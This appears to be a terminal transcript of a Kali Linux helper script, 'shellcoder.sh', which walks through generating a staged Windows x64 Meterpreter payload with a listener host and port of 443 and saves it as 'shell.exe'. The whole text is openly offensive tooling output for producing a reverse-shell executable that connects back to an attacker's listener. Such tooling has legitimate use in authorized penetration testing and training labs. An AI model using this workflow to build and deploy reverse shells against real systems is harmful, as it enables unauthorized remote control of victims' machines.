 kali@
kali@kali:~/opt$ ./shellcoder.sh
Enter the type of payload you want
0. Staged Non-Meterpreter
1. Stageless Non-Meterpreter
2. Staged Meterpreter
3. Stageless Meterpreter
2
Select Platform
0. Linux x86
1. Linux x64
2. Windows x86
3. Windows x64
4. PHP
5. Java
3
Enter Listener Host :192.168.1.4
Enter Listener Port :443
You Payload is Preparing
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
kali@kali:~/opt$